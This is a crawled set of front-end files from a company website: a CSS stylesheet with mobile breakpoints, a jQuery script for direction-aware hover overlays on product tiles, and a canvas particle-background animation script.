.about { overflow: hidden; margin-top: -60px; position: relative;z-index: 999}
.about .left {width: 933px; padding:25px 25px 0 25px; height: 534px; background: #fff}
.about .left .text {margin:15px auto 15px auto;width: 890px; line-height: 32px;}
.about .left a { display: block; margin:0 auto; text-align: center; line-height: 35px; cursor: pointer;  width: 570px; border:1px solid #ff7428; height: 35px; background:#fff; font-size: 16px; letter-spacing: 20px; color: #ff7428; font-weight: normal; }
.about .right {margin-top: 85px; background: #333; padding:25px; width: 324px; height: 424px; }
.about .right li {width: 320px; border:1px solid #737373; height: 32px; text-align: center; line-height: 32px; margin-bottom: 10px;}
.about .right li a {color: #fff; font-size: 16px; display: block }
.about .right ul {margin-top: 20px;}

/*产品介绍*/
.product{width: 100%; overflow: hidden; position: relative; overflow: hidden; margin-top: 50px; background:url(../images/product.jpg) no-repeat top;}
.product .timu {color: #fff; font-family: arial; font-size: 90px; text-align: center; padding-top: 80px; font-weight: normal;display: block;margin-block-start: 0.67em;margin-block-end: 0.67em;margin-inline-start: 0px;margin-inline-end: 0px;}
.product h2 { font-size: 30px; text-align: center;  color: #fff; font-weight: normal; }
#container1{ width:1400px; margin: 200px auto 0 auto; background: #fff; overflow: hidden; position: relative; z-index: 9}
#container1 li{ position:relative;width: 434px; height: 256px; line-height: 256px; text-align: center; margin: 24px 0 0px 24px ; float: left; cursor: pointer;  overflow: hidden;}
#container1 li p{ height:256px; width: 100%; position: absolute; left: 0; top: -256px; color: #ffffff;
        z-index: 2;  }
        #container1 li div {width: 434px; height: 256px;}
#container1 li .img{ width: 434px;  display: block;
        -moz-transition:.5s ease-in;
        -webkit-transition:.5s ease-in;
        -o-transition:.5s ease-in;
        -ms-transition:.5s ease-in;
        transition:.5s ease-in;}
#container1 li:hover .img{ transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
#container1 li p i{ width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0;z-index: -1;background: #000000; opacity: 0.7; -moz-opacity:0.7; filter:alpha(opacity=70); font-size: 16px; }
#container1 li p span{ display: block; width: 94%; margin: 0 auto; line-height: 32px; font-size: 18px; padding-top:160px;}
#container1 li p .link{ display: block; position: absolute; width: 50px; height: 50px; left:50%; margin-left: -25px; margin-top:-50px;top:120px; background:url("../images/link.png") no-repeat 0 0;}
.explain{ display: block; margin:0 auto;}

/*新闻中心*/
.news { width: 1350px; margin:50px auto 0 auto; overflow: hidden;}
.news .title {width: 100%; background:url(../images/title.png) no-repeat left; height: 36px; line-height: 36px;}
.news .title h2 {float: left; width: 223px; height: 36px; background:#333; color: #fff; border-radius: 15px; text-align: center; font-size: 20px; font-weight: normal;}
.news .title a{width:60px; height: 16px; display: block; margin-top: 10px; background:#333;color: #fff; line-height: 14px; text-align: center; float: right;border-radius: 5px; }
.news .left { width: 777px; overflow: hidden; float: left; }
.news .left .tit { margin-top: 30px; width: 100%; height: 98px; background:url(../images/news1.jpg) no-repeat right}
.news .left .tit h2 {width: 165px; height: 83px; background:#333; color: #fff; font-family: arial; text-align: center; font-weight: normal; line-height: 34px; padding-top: 15px;}
.news .left li img{ float: left; width: 153px; height: 93px; padding:5px; border:1px solid #eee; }
.news .left li .text {float: right; width: 600px; }
.news .left li { clear: both; width: 100%; margin-top: 25px; overflow: hidden; color: #707070}
.news .left li h2 {font-weight: normal; font-size: 18px; color: #333; margin:5px  0 0px 0;}
.news .left li p {color: #707070; line-height: 26px; width: 580px}
.news .right {width: 573px; float: right; background:#333; height: 494px; margin-top: 30px;}
.news .right h2 { font-size: 18px; color: #fff; font-weight: normal; padding-left: 85px; height: 98px; line-height: 98px; }
.news .right .text {background:url(../images/news3.jpg) no-repeat center center; height: 253px; color: #fff}
.news .right .text p {padding-left: 85px; line-height: 26px;}
.news .right .text h2 { padding-top: 25px; }

/*底部*/
footer {width: 100%; overflow: hidden; margin-top: 50px; background:#3c3c3c;}
footer .f-nav {text-align: center; height: 58px; line-height: 58px;  background:  #323232}
footer .f-nav a {color: #fff; font-size: 18px; padding:0px 15px;}
footer  img {margin-top: 50px; margin-bottom: 30px;}
footer p {border-top: 1px solid #dcdcdc; color: #dcdcdc;height: 50px; line-height: 50px; text-align: center;}

/*内页*/
.nei-nav {width: 100%; height: 45px; line-height: 45px; border-bottom: 1px solid #dcdcdc}
.nei-nav ul{width:1200px; margin:0 auto; }
.nei-nav ul li { padding:0 25px; }
.nei-nav ul li a:hover,.nei-nav ul li.home a {background:url(../images/nei-nav1.png) no-repeat left center #ff7200; color: #fff}
.nei-nav ul li a {display: block;padding:0px 30px; float: left; margin:0 15px;padding-left: 45px; background:url(../images/nei-nav.png) no-repeat left center;}


.newslist  { background:#f9f9f9; width: 100%; overflow: hidden; padding:50px 0; }
.newslist .star li {float: left; width: 287px; margin:0px 6px; height: 301px;}
.newslist .star li  img {width: 287px; height: 205px; transition: all 0.6s;    -ms-transition: all 0.8s; overflow: hidden;}
.newslist .star li  img:hover { transform: scale(1.05);    -ms-transform: scale(1.05); overflow: hidden;}
.newslist .star li a {  display: block}
.newslist .star li a:hover {}
.newslist .star li h2 {font-size: 18px; color: #333; font-weight: normal; margin:10px 0;}
.newslist .star li p {font-size: 14px; color: #666; line-height: 26px;}
.list li {margin:30px 0;}
.list li h2 {font-size: 18px; color: #333; font-weight: normal;}
.list li p.date {color: #999; margin:10px 0;}
.list li p {color: #666; line-height: 26px;}

.content {padding-top: 50px;}
.content .left { width: 190px; float: left; }
.content .left h2 {font-size: 20px; font-weight: normal; color: #ff7200; margin-bottom: 25px; }
.content .left h3 {color: #666; font-weight: normal;}
.content .left a {display: block;padding:15px 0; width: 150px; text-align: center; font-size: 16px; background:#ff7200; margin-top: 25px; color: #fff}
.content .center {width: 645px; float: left; margin:0px 40px; overflow: hidden;}
.content .center h2 { font-size: 24px; font-weight: normal;  margin-bottom: 30px; }
.content .center p {line-height: 32px; margin-bottom: 20px;}
.content .right {width: 224px; overflow: hidden; min-height: 200px; background:#f4f4f4; float: right; padding:20px 30px;}
.content .right  h2 {font-weight: normal; margin-bottom: 15px; }
.content .right h2 span {color: #999}
.content .right li img {width: 224px; height: 160px;}
.content .right li h2 {font-size: 16px; margin:10px 0;}
.content .right li {border-bottom: 1px solid #d9d9d9; margin-bottom: 20px;}

.productlist li img {width: 380px; min-height: 224px;}
.productlist li div{width: 380px; height: 224px; overflow: hidden; }
.productlist li {float: left; width: 380px;  overflow: hidden; margin:50px 10px 0 10px;}
.productlist li h2 { font-weight: normal; font-size: 18px; margin-top: 20px; }

.pro_content {margin-top: 50px;}
.pro_content h2 {font-size: 20px; margin-bottom: 30px;}
.pro_content p {line-height: 32px; margin-bottom: 20px;}

.about_content { margin-top: 50px }
.about_content  h2 {font-size: 40px; line-height: 50px; font-weight: normal;}
.about_content  h3 {font-size: 18px; color: #777; font-weight: normal; margin-bottom: 30px;}
.about_content .text {}
.about_content .text p {line-height: 32px;}

.message {width: 100%; height: 500px; background:url(../images/biaodan.jpg);}
.message form {width: 500px; float: right; padding-right: 00px; font-size: 18px;padding-top: 50px;}
.message form input { margin:10px 0; width: 200px; height: 30px; border-radius: 3px; border:1px solid #999; }
.message form textarea {width: 300px; height: 150px; border-radius: 3px;}
.message form button {width: 120px; height: 35px; background:#ff7200; border:none; color: #fff; font-size: 16px; margin-top: 30px;}
.message span {color: #ff0000}


.contact p {line-height: 26px;}

.page span {display: block; float: left; padding:3px 8px; border:1px solid #ddd; margin:0px 5px;}
.page span.page-numbar {border:none; padding:0px;}
.page span.page-numbar a { display: block; float: left;padding:3px 8px; border:1px solid #ddd; margin:0px 5px; }
.page span.page-numbar  a.page-num-current {background:#ff7200; border:1px solid #ff7200; color: #fff }
.page1 {border-top: 1px solid #ddd; padding-top: 20px;}
.content .center .page1 p ,.pro_content .page1  p{margin:0px;}
.silde {height: 500px;}
.book {display: none}
.pro-nav { background: #eee; padding: 15px 0}
.pro-nav li {float: left; width: 11%; text-align: center; margin: 0px 19px;}
.pro-nav li a {display: block; padding: 10px 0}
.pro-nav li a:hover,.pro-nav li a.cur {background: #0a92e1; border-radius: 5px; color: #fff}

@media screen and (max-width: 750px){
	#container1 li p a {display: none}
	#container1 li div {width: 100%; height: 137px; overflow: hidden;}
	#container1 li p {position: relative; width: 100%; height: 30px; line-height: 30px;  top: 0px;}
	#container1 li p span {padding-top: 0px;}
	.top {width: 100%; height: 82px; margin:3% 0; }
	.top img {width: 96%; margin:0 2%;}
	.top .search {display: none}
	nav {height: 72px;}
	nav #container {width: 100%}
	nav #container ul {width: 33.3%}
	
	.swiper-container {width: 100%; height: 122px}
	.swiper-container img {width: 100%; height: 122px;}
	.about {margin-top: 0px; width: 100%}
	.about .left {width: 96%;padding:2%; height:529px;}
	.about .right {margin-top: 0px;}
	.about .left img {width: 100%}
	.about .left .text {width: 96%; margin:2%;}
	.about .left a {width: 50%; margin:0 auto;}
	.about .right {width: 96%; padding:2%; height: 284px}
	.about .right li {width: 40%; float: left;; margin:0 4%;}
	.product {margin-top: 0px;}
	.about .right img {width: 100%}
	footer {margin-top: 0px;}
	.div_1400 {width: 100%}
	.product h1 {font-size: 26px;}
	#container1 {width: 100%; margin-top: 30px}
	#container1 li {width: 46%; margin-left: 2%; margin-top: 2%; margin-right: 1%; float: left; height: 170px;}
	#container1 li .img {width: 184px; min-height: 137px; height: auto;}




	.news {width: 100%}
	.news .left {width: 100%}
	.page {margin-bottom: 30px; width: 100%; overflow: hidden;}
	.news .left li .text {width: 50%; margin-right: 2%;}
	.news .left li h2 {font-size: 16px; height: 21px; overflow: hidden;}
	.news .left li p {width: 100%}
	.news .left li {height: 106px;}
	.news .right {width: 100%;}
	.news .right h2 {height: 50px; line-height: 50px;}
	.news .right h2 {padding-left: 30px;}
	.news .right .text p {padding-left: 30px;}
	.news .right {height: 334px;}
	footer .f-nav {display: none}
	.silde {height: auto;}
	.nei-nav ul li a{width: 33%; padding:0px; float: left; background:none; text-align: center;}
	.nei-nav ul li.home a {background-image: none;}
	.nei-nav ul {width: 100%}
	.nei-nav ul li a {margin:0px;}
	.nei-nav {height: 90px;}
	.div_1200 {width: 100%}
	.about_content .text {width: 96%; margin:0px 2%;}
	.about_content img.fr  {display: none}
	.about_content img {width: 100%}
	.newslist .star li {width: 46%; margin:2%; overflow: hidden; height: 160px;}
	.newslist .star li  img {width: 100%; height: 124px;}
	.newslist .star li h2 {height: 24px; overflow: hidden;}
	.newslist .star li p{display: none}
	.list li {width: 96%; margin:2% 2% 5% 2%;}
	span.page-status {display: none}
	.content .left,.content .right {display: none}
	.content .center {width: 96%; margin:2%;}
	.about_content  h2 ,.about_content  h3 {margin-left: 2%;}
	.productlist li {width: 46%; margin:2%;}
	.productlist li img p{width: 165px; height: 1;}
	.pro_content {width: 96%; margin:2%;}
	.message form {width: 96%; margin:2%;}
	.message form textarea {width: 244px;}
	#dituContent {width: 100%!important; height: 300px!important;}
	.contact p {padding-left: 2%;}
	.productlist {width: 100%; margin-top: 30px}
	.productlist li {width: 46%; margin-left: 2%; margin-top: 2%; margin-right: 1%; float: left; height: 170px;}
	.productlist li img {width: 184px; min-height: 137px; height: auto;}
	.productlist li h2 {margin-top: 0px;}
	.productlist li div {width: 100%; height: 137px}
	.pro_content img {width: 100%}
	.book { display: block; position: fixed; top: 60%; right: 0px; z-index: 999; width: 50px; height: 50px;}
	.book img {width: 50px; height: 50px;}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.densina.com/template/hanxuan/js/silde.js
body_size: 3739
content:
$("#container1 li").each(function(){
	   $(this).on('mouseenter',function(e){
		   var e=e||window.event;
		   var angle=direct(e,this)
		   mouseEvent(angle,this,'in')
	   })
	   $(this).on('mouseleave',function(e){
		   var e=e||window.event;
		   var angle=direct(e,this)
		   mouseEvent(angle,this,'off')
	   })
   })
   function direct(e,o){
	 var w=o.offsetWidth;
	 var h=o.offsetHeight;
	 var top= o.offsetTop;                    //包含滚动条滚动的部分
	 var left= o.offsetLeft;
	 var scrollTOP=document.body.scrollTop||document.documentElement.scrollTop;
	 var scrollLeft=document.body.scrollLeft||document.documentElement.scrollLeft;
	 var offTop=top-  scrollTOP;
	 var offLeft= left- scrollLeft;
	 //console.log(offTop+";"+offLeft)
	// e.pageX|| e.clientX;
			//pageX 是从页面0 0 点开始  clientX是当前可视区域0 0开始  即当有滚动条时clientX  小于  pageX
		   //ie678不识别pageX
		   //PageY=clientY+scrollTop-clientTop;(只讨论Y轴,X轴同理,下同) 页面上的位置=可视区域位置+页面滚动条切去高度-自身border高度
	 var ex= (e.pageX-scrollLeft)|| e.clientX;
	 var ey=(e.pageY-scrollTOP)|| e.clientY;
	 var x=(ex-offLeft-w/2)*(w>h?(h/w):1);
	 var y=(ey-offTop-h/2)*(h>w?(w/h):1);

	 var angle=(Math.round((Math.atan2(y,x)*(180/Math.PI)+180)/90)+3)%4 //atan2返回的是弧度 atan2(y,x)
	 var directName=["上","右","下","左"];
	 return directName[angle];  //返回方向  0 1 2 3对应 上 右 下 左
   }
   function mouseEvent(angle,o,d){ //方向  元素  鼠标进入/离开
	   var w=o.offsetWidth;
	   var h=o.offsetHeight;

	   if(d=='in'){
		   switch(angle){
			   case '上':
				   $(o).find("p").css({left:0,top:-h+"px"}).stop(true).animate({left:0,top:0},300)
					setTimeout(function(){
						$(o).find("p a").css({left:'50%',top:-h+"px"}).stop(true).animate({left:'50%',top:'90px'},300)
					},200)
				   break;
			   case '右':
				   $(o).find("p").css({left:w+"px",top:0}).stop(true).animate({left:0,top:0},300)
				   setTimeout(function(){
					   $(o).find("p a").css({left:w+"px",top:'90px'}).stop(true).animate({left:'50%',top:'90px'},300)
				   },200)
				   break;
			   case '下':
				   $(o).find("p").css({left:0,top:h+"px"}).stop(true).animate({left:0,top:0},300)
				   setTimeout(function(){
					   $(o).find("p a").css({left:'50%',top:h+"px"}).stop(true).animate({left:'50%',top:'90px'},300)
				   },200)
				   break;
			   case '左':
				   $(o).find("p").css({left:-w+"px",top:0}).stop(true).animate({left:0,top:0},300)
				   setTimeout(function(){
					   $(o).find("p a").css({left:-w+"px",top:'90px'}).stop(true).animate({left:'50%',top:'90px'},300)
				   },200)
				   break;
		   }
	   }else if(d=='off'){
		   switch(angle){
			   case '上':
				   $(o).find("p a").stop(true).animate({left:'50%',top:-h+"px"},300)
				   setTimeout(function(){
					   $(o).find("p").stop(true).animate({left:0,top:-h+"px"},300)
				   },200)
				   break;
			   case '右':
				   $(o).find("p a").stop(true).animate({left:w+"px",top:'90px'},300)
				   setTimeout(function(){
					   $(o).find("p").stop(true).animate({left:w+"px",top:0},300)
				   },200)
				   break;
			   case '下':
				   $(o).find("p a").stop(true).animate({left:'50%',top:h+"px"},300)
				   setTimeout(function(){
					   $(o).find("p").stop(true).animate({left:0,top:h+"px"},300)
				   },200)
				   break;
			   case '左':
				   $(o).find("p a").stop(true).animate({left:-w+"px",top:'90px'},300)
				   setTimeout(function(){
					   $(o).find("p").stop(true).animate({left:-w+"px",top:0},300)
				   },200)
				   break;
		   }
	   }
   }

--- FILE ---
content_type: application/javascript
request_url: http://www.densina.com/template/hanxuan/js/canvas-particle.js
body_size: 6209
content:
var CanvasParticle = (function(){
	function getElementByTag(name){
		return document.getElementsByTagName(name);
	}
	function getELementById(id){
		return document.getElementById(id);
	}
	// 根据传入的config初始化画布
	function canvasInit(canvasConfig){
		canvasConfig = canvasConfig || {};
		var html = getElementByTag("html")[0];
		// 获取body作为背景
		// var body = getElementByTag("body")[0];

		// 获取特定div作为背景
		// mydiv是你想要将其作为背景的div的ID
		var body = document.getElementById("mydiv");
		var canvasObj = document.createElement("canvas");

		var canvas = {
			element: canvasObj,
			points : [],
			// 默认配置
			config: {
				vx: canvasConfig.vx || 4,
				vy:  canvasConfig.vy || 4,
				height: canvasConfig.height || 2,
				width: canvasConfig.width || 2,
				count: canvasConfig.count || 100,
				color: canvasConfig.color || "121, 162, 185",
				stroke: canvasConfig.stroke || "130,255,255",
				dist: canvasConfig.dist || 6000,
				e_dist: canvasConfig.e_dist || 20000,
				max_conn: 10
			}
		};

		// 获取context
		if(canvas.element.getContext("2d")){
			canvas.context = canvas.element.getContext("2d");
		}else{
			return null;
		}

		body.style.padding = "0";
		body.style.margin = "0";
		// body.replaceChild(canvas.element, canvasDiv);
		body.appendChild(canvas.element);

	//	canvas.element.style = "position: fixed; top: 0; left: 0; z-index: -1;";
		canvasSize(canvas.element);
		window.onresize = function(){
			canvasSize(canvas.element);
		}
		body.onmousemove = function(e){
			var event = e || window.event;
			canvas.mouse = {
				x: event.clientX,
				y: event.clientY
			}
		}
		document.onmouseleave = function(){
			canvas.mouse = undefined;
		}
		setInterval(function(){
			drawPoint(canvas);
		}, 40);
	}

	// 设置canvas大小
	function canvasSize(canvas){
		// 获取窗口的宽高
		// canvas.width = window.innerWeight || document.documentElement.clientWidth || document.body.clientWidth;
		// canvas.height = window.innerWeight || document.documentElement.clientHeight || document.body.clientHeight;

		// 获取特定div的宽高
		var width = document.getElementById("mydiv").style.width;
		var height = document.getElementById("mydiv").style.height;
		width = parseInt(width);
		height = parseInt(height);
		canvas.width = width || window.innerWeight || document.documentElement.clientWidth || document.body.clientWidth;
		canvas.height = height || window.innerWeight || document.documentElement.clientHeight || document.body.clientHeight;
	}

	// 画点
	function drawPoint(canvas){
		var context = canvas.context,
			point,
			dist;
		context.clearRect(0, 0, canvas.element.width, canvas.element.height);
		context.beginPath();
		context.fillStyle = "rgb("+ canvas.config.color +")";
		for(var i = 0, len = canvas.config.count; i < len; i++){
			if(canvas.points.length != canvas.config.count){
				// 初始化所有点
				point = {
					x: Math.floor(Math.random() * canvas.element.width),
					y: Math.floor(Math.random() * canvas.element.height),
					vx: canvas.config.vx / 2 - Math.random() * canvas.config.vx,
					vy: canvas.config.vy / 2 - Math.random() * canvas.config.vy
				}
			}else{
				// 处理球的速度和位置，并且做边界处理
				point =	borderPoint(canvas.points[i], canvas);
			}
			context.fillRect(point.x - canvas.config.width / 2, point.y - canvas.config.height / 2, canvas.config.width, canvas.config.height);

			canvas.points[i] = point;
		}
		drawLine(context, canvas, canvas.mouse);
		context.closePath();
	}

	// 边界处理
	function borderPoint(point, canvas){
		var p = point;
		if(point.x <= 0 || point.x >= canvas.element.width){
			p.vx = -p.vx;
			p.x += p.vx;
		}else if(point.y <= 0 || point.y >= canvas.element.height){
			p.vy = -p.vy;
			p.y += p.vy;
		}else{
			p = {
				x: p.x + p.vx,
				y: p.y + p.vy,
				vx: p.vx,
				vy: p.vy
			}
		}
		return p;
	}

	// 画线
	function drawLine(context, canvas, mouse){
		context = context || canvas.context;
		for(var i = 0, len = canvas.config.count; i < len; i++){
			// 初始化最大连接数
			canvas.points[i].max_conn = 0;
			// point to point
			for(var j = 0; j < len; j++){
				if(i != j){
					dist = Math.round(canvas.points[i].x - canvas.points[j].x) * Math.round(canvas.points[i].x - canvas.points[j].x) + 
							Math.round(canvas.points[i].y - canvas.points[j].y) * Math.round(canvas.points[i].y - canvas.points[j].y);
					// 两点距离小于吸附距离，而且小于最大连接数，则画线
					if(dist <= canvas.config.dist && canvas.points[i].max_conn <canvas.config.max_conn){
						canvas.points[i].max_conn++;
						// 距离越远，线条越细，而且越透明
						context.lineWidth = 0.5 - dist / canvas.config.dist;
						context.strokeStyle = "rgba("+ canvas.config.stroke + ","+ (1 - dist / canvas.config.dist) +")"
						context.beginPath();
						context.moveTo(canvas.points[i].x, canvas.points[i].y);
						context.lineTo(canvas.points[j].x, canvas.points[j].y);
						context.stroke();

					}
				}
			}
			// 如果鼠标进入画布
			// point to mouse
			if(mouse){
				dist = Math.round(canvas.points[i].x - mouse.x) * Math.round(canvas.points[i].x - mouse.x) + 
						Math.round(canvas.points[i].y - mouse.y) * Math.round(canvas.points[i].y - mouse.y);
				// 遇到鼠标吸附距离时加速，直接改变point的x，y值达到加速效果
				if(dist > canvas.config.dist && dist <= canvas.config.e_dist){
					canvas.points[i].x = canvas.points[i].x + (mouse.x - canvas.points[i].x) / 20;
					canvas.points[i].y = canvas.points[i].y + (mouse.y - canvas.points[i].y) / 20;
				}
				if(dist <= canvas.config.e_dist){
					context.lineWidth = 1;
					context.strokeStyle = "rgba("+ canvas.config.stroke + ","+ (1 - dist / canvas.config.e_dist) +")";
					context.beginPath();
					context.moveTo(canvas.points[i].x, canvas.points[i].y);
					context.lineTo(mouse.x, mouse.y);
					context.stroke();
				}
			}
		}
	}
	return canvasInit;
})();
